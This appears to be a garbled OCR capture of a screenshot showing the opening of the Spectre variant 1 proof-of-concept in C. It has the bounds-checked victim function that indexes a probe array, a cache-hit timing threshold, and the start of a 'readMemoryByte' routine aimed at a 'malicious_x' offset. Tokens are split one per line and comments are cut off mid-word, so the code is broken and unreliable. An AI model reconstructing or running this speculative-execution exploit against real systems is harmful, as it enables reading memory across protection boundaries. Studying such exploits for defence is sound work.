
uint8_t
temp
=
0
; 
/* Used so compiler won’t opti
void
victim_function
(
size_t
x
) {
if
 (
x
<
array1_size
) {
temp
 &= 
array2
[
array1
[
x
] 
*
512
];
  }
}
/***********************************************
Analysis code
************************************************
#define
CACHE_HIT_THRESHOLD
(
80
) 
/* assume cache 
/* Report best guess in value[0] and runner-up i
void
readMemoryByte
(
size_t
malicious_x
, 
uint8_t
static
int
results
[
256
];
int
tries
, 
i
, 
j
, 
k
, 
mix_i
, 
junk
=
0
;
size_t
training_x
, 
x
;
  register 
uint64_t
time1
, 
time2
;